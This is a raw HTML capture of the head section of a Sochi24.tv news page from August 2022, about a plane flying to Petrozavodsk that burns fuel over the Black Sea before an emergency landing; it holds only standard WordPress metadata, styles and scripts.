

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/v-nebe-nad-sochi-samoljot-szhigaet-toplivo-i-gotovitsya-k-ekstrennoj-posadke/
body_size: 105414
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>В небе над Сочи самолёт сжигает топливо и готовится к экстренной посадке  - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="В небе над Сочи самолёт, который два часа назад вылетел в Петрозаводск, сжигает топливо над Черным морем.&nbsp;"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/v-nebe-nad-sochi-samoljot-szhigaet-toplivo-i-gotovitsya-k-ekstrennoj-posadke/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="В небе над Сочи самолёт сжигает топливо и готовится к экстренной посадке  - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="В небе над Сочи самолёт, который два часа назад вылетел в Петрозаводск, сжигает топливо над Черным морем.&nbsp;" /><meta property="og:url" content="https://sochi24.tv/v-nebe-nad-sochi-samoljot-szhigaet-toplivo-i-gotovitsya-k-ekstrennoj-posadke/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Лента новостей" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2022/08/4183a1e3-0ce5-43d9-93c3-6c414e3db246.jpeg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2022/08/4183a1e3-0ce5-43d9-93c3-6c414e3db246.jpeg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="697" /><meta property="og:image:alt" content="В небе над Сочи самолёт сжигает топливо и готовится к экстренной посадке " /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-08-22T16:30:26+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="В небе над Сочи самолёт сжигает топливо и готовится к экстренной посадке  - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="В небе над Сочи самолёт, который два часа назад вылетел в Петрозаводск, сжигает топливо над Черным морем.&nbsp;" /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2022/08/4183a1e3-0ce5-43d9-93c3-6c414e3db246.jpeg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2022/08/4183a1e3-0ce5-43d9-93c3-6c414e3db246.jpeg?v=1661175020","url":"https://sochi24.tv/wp-content/uploads/2022/08/4183a1e3-0ce5-43d9-93c3-6c414e3db246.jpeg?v=1661175020","width":"1024","height":"697","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/v-nebe-nad-sochi-samoljot-szhigaet-toplivo-i-gotovitsya-k-ekstrennoj-posadke/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/v-nebe-nad-sochi-samoljot-szhigaet-toplivo-i-gotovitsya-k-ekstrennoj-posadke/","name":"\u0412 \u043d\u0435\u0431\u0435 \u043d\u0430\u0434 \u0421\u043e\u0447\u0438 \u0441\u0430\u043c\u043e\u043b\u0451\u0442 \u0441\u0436\u0438\u0433\u0430\u0435\u0442 \u0442\u043e\u043f\u043b\u0438\u0432\u043e \u0438 \u0433\u043e\u0442\u043e\u0432\u0438\u0442\u0441\u044f \u043a \u044d\u043a\u0441\u0442\u0440\u0435\u043d\u043d\u043e\u0439 \u043f\u043e\u0441\u0430\u0434\u043a\u0435\u00a0"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/v-nebe-nad-sochi-samoljot-szhigaet-toplivo-i-gotovitsya-k-ekstrennoj-posadke/#webpage","url":"https://sochi24.tv/v-nebe-nad-sochi-samoljot-szhigaet-toplivo-i-gotovitsya-k-ekstrennoj-posadke/","name":"\u0412 \u043d\u0435\u0431\u0435 \u043d\u0430\u0434 \u0421\u043e\u0447\u0438 \u0441\u0430\u043c\u043e\u043b\u0451\u0442 \u0441\u0436\u0438\u0433\u0430\u0435\u0442 \u0442\u043e\u043f\u043b\u0438\u0432\u043e \u0438 \u0433\u043e\u0442\u043e\u0432\u0438\u0442\u0441\u044f \u043a \u044d\u043a\u0441\u0442\u0440\u0435\u043d\u043d\u043e\u0439 \u043f\u043e\u0441\u0430\u0434\u043a\u0435\u00a0 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2022-08-22T16:30:26+03:00","dateModified":"2022-08-22T16:30:26+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2022/08/4183a1e3-0ce5-43d9-93c3-6c414e3db246.jpeg?v=1661175020"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/v-nebe-nad-sochi-samoljot-szhigaet-toplivo-i-gotovitsya-k-ekstrennoj-posadke/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ3/","name":"writ3","url":"https://sochi24.tv/author/writ3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2d37d99018178718fe9a93cd830ec0e6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2d37d99018178718fe9a93cd830ec0e6?s=96&amp;d=mm&amp;r=g","caption":"writ3","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0412 \u043d\u0435\u0431\u0435 \u043d\u0430\u0434 \u0421\u043e\u0447\u0438 \u0441\u0430\u043c\u043e\u043b\u0451\u0442 \u0441\u0436\u0438\u0433\u0430\u0435\u0442 \u0442\u043e\u043f\u043b\u0438\u0432\u043e \u0438 \u0433\u043e\u0442\u043e\u0432\u0438\u0442\u0441\u044f \u043a \u044d\u043a\u0441\u0442\u0440\u0435\u043d\u043d\u043e\u0439 \u043f\u043e\u0441\u0430\u0434\u043a\u0435\u00a0 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 |","datePublished":"2022-08-22T16:30:26+03:00","dateModified":"2022-08-22T16:30:26+03:00","author":{"@id":"https://sochi24.tv/author/writ3/","name":"writ3"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0412 \u043d\u0435\u0431\u0435 \u043d\u0430\u0434 \u0421\u043e\u0447\u0438 \u0441\u0430\u043c\u043e\u043b\u0451\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0434\u0432\u0430 \u0447\u0430\u0441\u0430 \u043d\u0430\u0437\u0430\u0434 \u0432\u044b\u043b\u0435\u0442\u0435\u043b \u0432 \u041f\u0435\u0442\u0440\u043e\u0437\u0430\u0432\u043e\u0434\u0441\u043a, \u0441\u0436\u0438\u0433\u0430\u0435\u0442 \u0442\u043e\u043f\u043b\u0438\u0432\u043e \u043d\u0430\u0434 \u0427\u0435\u0440\u043d\u044b\u043c \u043c\u043e\u0440\u0435\u043c.&nbsp;","name":"\u0412 \u043d\u0435\u0431\u0435 \u043d\u0430\u0434 \u0421\u043e\u0447\u0438 \u0441\u0430\u043c\u043e\u043b\u0451\u0442 \u0441\u0436\u0438\u0433\u0430\u0435\u0442 \u0442\u043e\u043f\u043b\u0438\u0432\u043e \u0438 \u0433\u043e\u0442\u043e\u0432\u0438\u0442\u0441\u044f \u043a \u044d\u043a\u0441\u0442\u0440\u0435\u043d\u043d\u043e\u0439 \u043f\u043e\u0441\u0430\u0434\u043a\u0435\u00a0 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 |","@id":"https://sochi24.tv/v-nebe-nad-sochi-samoljot-szhigaet-toplivo-i-gotovitsya-k-ekstrennoj-posadke/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/v-nebe-nad-sochi-samoljot-szhigaet-toplivo-i-gotovitsya-k-ekstrennoj-posadke/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2022/08/4183a1e3-0ce5-43d9-93c3-6c414e3db246.jpeg?v=1661175020"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/v-nebe-nad-sochi-samoljot-szhigaet-toplivo-i-gotovitsya-k-ekstrennoj-posadke/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;В небе над Сочи самолёт сжигает топливо и готовится к экстренной посадке &raquo;" href="https://sochi24.tv/v-nebe-nad-sochi-samoljot-szhigaet-toplivo-i-gotovitsya-k-ekstrennoj-posadke/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"4ceb2c4db6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/22693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=22693' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fv-nebe-nad-sochi-samoljot-szhigaet-toplivo-i-gotovitsya-k-ekstrennoj-posadke%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fv-nebe-nad-sochi-samoljot-szhigaet-toplivo-i-gotovitsya-k-ekstrennoj-posadke%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
